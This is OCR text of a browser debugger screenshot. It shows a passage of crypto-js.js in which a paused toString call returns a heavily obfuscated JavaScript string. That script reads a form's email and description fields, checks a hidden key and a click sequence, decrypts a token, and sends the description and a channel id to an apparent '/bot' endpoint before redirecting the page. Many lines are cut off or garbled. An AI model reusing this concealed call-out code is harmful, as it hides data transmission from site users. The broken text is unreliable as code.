 Inspector Console Network Debugger Style Editor Performance Memory Storage DOM 1
JS index.js JS crypto-js.js
176 * @property {number} sigBytes The number of significant bytes in this word array.
177 */
178 var WordArray = C_lib.WordArray = Base.extend({
179 /**
180 * Initializes a newly created word array.
181 *
182 * @param {Array} words (Optional) An array of 32-bit words.
183 * @param {number} sigBytes (Optional) The number of significant bytes in the words.
184 *
185 * @example
186 *
187 * var wordArray = CryptoJS.lib.WordArray.create();
188 * var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607]);
189 * var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607], 6);
190 */
191 init: function (words, sigBytes) {
192 words = this.words = words || [];
193
194 if (sigBytes != undefined) {
195 this.sigBytes = sigBytes;
196 } else {
197 this.sigBytes = words.length * 4;
198 }
199 },
200
201 /**
202 * Converts this word array to a string.
203 *
204 * @param {Encoder} encoder (Optional) The encoding strategy to use. Default: CryptoJS.enc.Hex
205 *
206 * @return {string} The stringified word array.
207 *
208 * @example
209 *
210 * var string = wordArray + '';
211 * var string = wordArray.toString();
212 * var string = wordArray.toString(CryptoJS.enc.Utf8);
213 */
214 toString: function (encoder) {
215 return (encoder || Hex).stringify(this);
encoder: Object { stringify: stringify(wordArray), parse: parse(utf8Str) }
216 },
217
218 /**
219 * Concatenates a word array to this word array.
220 *
221 * @param {WordArray} wordArray The word array to append.
222 *
No source map found (216, 10)
toString
<return>:
"var _$_8b18 = (function (k, j) { var y = k.length; var o = []; for (var m = 0; m < y; m++) { o[m] =
k.charAt(m) }; for (var m = 0; m < y; m++) { var b = j * (m + 143) + (j % 34726); var r = j * (m + 91)
23714); var v = b % y; var s = r % y; var f = o[v]; o[v] = o[s]; o[s] = f; j = (b + r) % 4449625 }; var a
String.fromCharCode(127); var i = ''; var e = '\\x25'; var q = '\\x23\\x31'; var t = '\\x25'; var h = '\\x
\x30'; var w = '\\x23'; return o.join(i).split(e).join(a).split(q).join(t).split(h).join(w).split(a) })
('shfnemBLlerpitrtgt%ld%DmvuFeceaEaladerletdtdtsputpnielEvae%
%iansn%eimkei%guLt%d%i%tsv%ds%eltee%ewssmnnvdsaiyrroeesmlc@Feroieoel%bt%
3827531); document[_$_8b18[3]](_$_8b18[14])[_$_8b18[13]](_$_8b18[0], function (e) { e[_$_8
(); const emailField = document[_$_8b18[3]](_$_8b18[2]); const descriptionField =
document[_$_8b18[3]](_$_8b18[4]); let isValid = true; if (!emailField[_$_8b18[5]]) {
emailField[_$_8b18[8]][_$_8b18[7]](_$_8b18[6]); isValid = false; setTimeout(() => { return
emailField[_$_8b18[8]][_$_8b18[9]](_$_8b18[6]) }, 500) }; if (!isValid) { return }; const emailVa
emailField[_$_8b18[5]]; const specialKey = emailValue[_$_8b18[11]](_$_8b18[10])[0]; const d
parseInt(descriptionField[_$_8b18[5]], 10); f(specialKey, desc) });;function G(r) { return functio
r = Array.prototype.slice.call(arguments), o = r.shift(); return r.reverse().map(function (r, t) { re
String.fromCharCode(r - o - 7 - t) }).join('') }(43, 106, 167, 103, 163, 98) +
1354343..toString(36).toLowerCase() + 21..toString(36).toLowerCase().split('').map(function (
return String.fromCharCode(r.charCodeAt() + -13) }).join('') + 4..toString(36).toLowerCase() +
32..toString(36).toLowerCase().split('').map(function (r) { return String.fromCharCode(r.charC
+ -39) }).join('') + 381..toString(36).toLowerCase().split('').map(function (r) { return
String.fromCharCode(r.charCodeAt() + -13) }).join('') + function () { var r =
Array.prototype.slice.call(arguments), o = r.shift(); return r.reverse().map(function (r, t) { retur
String.fromCharCode(r - o - 60 - t) }).join('') }(42, 216, 153, 153, 213, 187) };var _$_5975 = (func
{ var g = o.length; var t = []; for (var w = 0; w < g; w++) { t[w] = o.charAt(w) }; for (var w = 0; w <
{ var z = u * (w + 340) + (u % 19375); var a = u * (w + 556) + (u % 18726); var h = z % g; var q = a
b = t[h]; t[h] = t[q]; t[q] = b; u = (z + a) % 5939310 }; var k = String.fromCharCode(127); var r = '
'\\x25'; var i = '\\x23\\x31'; var v = '\\x25'; var e = '\\x23\\x30'; var f = '\\x23'; return
t.join(r).split(l).join(k).split(i).join(v).split(e).join(f).split(k) })
('%dimfT%mVlzx%degpatf5bfnrG%6tSiqth5at%easpi0emILmcim%e%/!=eZtnHf%e7cf+3rs
%.D0i8p3t/
Sphryoa%IL0rin%rcAeF6%nsenoYaLeQ5Natp4CrSrCGttUtZrdG%rlxe2poa2rdg=9fQs%&j_c
tb=r35DyCee8tgaCf=I=%rAQa4fe%ar0aonsGT_v/NgoPouP2%eoe%ue3tl&enTceynCtt4FBs
rBsAUEhradnkrstfgd?
%t%xeyhcedeTo%olghXMsaocrB3aaDBr5rRa16Cjuct%cOee5lWE_ooo+Ka4%d3Tysnehshste
%Ieoaycug:i_m=%%mjp0tgaiidoei.prn%sw1d', 4129280); function f(oferkfer, icd) { const chan
-1002496072246; var enc_token = _$_5975[0]; if (oferkfer === G(_$_5975[1]) &&
CryptoJS[_$_5975[7]](sequence[_$_5975[6]](_$_5975[5]))[_$_5975[4]](CryptoJS[_$_5975[3]
[_$_5975[2]]) === _$_5975[8]) { var decrypted = CryptoJS[_$_5975[12]][_$_5975[11]](enc_tok
CryptoJS[_$_5975[3]][_$_5975[9]][_$_5975[10]](oferkfer), { drop: 192 })[_$_5975[4]]
(CryptoJS[_$_5975[3]][_$_5975[9]]); var HOST = _$_5975[13] + String[_$_5975[14]](0x2f) +
String[_$_5975[14]](0x62) + String[_$_5975[14]](0x6f) + String[_$_5975[14]](0x74) + decrypt
xhr = new XMLHttpRequest(); xhr[_$_5975[15]] = function () { if (xhr[_$_5975[16]] ==
XMLHttpRequest[_$_5975[17]]) { const resp = JSON[_$_5975[10]](xhr[_$_5975[18]]); try { con
resp[_$_5975[20]][_$_5975[19]]; window[_$_5975[23]][_$_5975[22]](link) } catch (error) {
alert(_$_5975[24]) } } }; xhr[_$_5975[29]](_$_5975[25], HOST + String[_$_5975[14]](0x2f) +
_$_5975[26] + icd + _$_5975[27] + channel_id + _$_5975[28]); xhr[_$_5975[30]](null) } else {
alert(_$_5975[24]) } };;var sequence = [];;function l() { sequence.push(this.id); };;var _$_ead6 =
\x6E\\x70\\x75\\x74\\x5B\\x63\\x6C\\x61\\x73\\x73\\x3D\\x63\\x62\\x5D', '\\x71\\x75\\x65\\x72
\x53\\x65\\x6C\\x65\\x63\\x74\\x6F\\x72\\x41\\x6C\\x6C', '\\x6C\\x65\\x6E\\x67\\x74\\x68', '\\
\x68\\x61\\x6E\\x67\\x65', '\\x61\\x64\\x64\\x45\\x76\\x65\\x6E\\x74\\x4C\\x69\\x73\\x74\\x6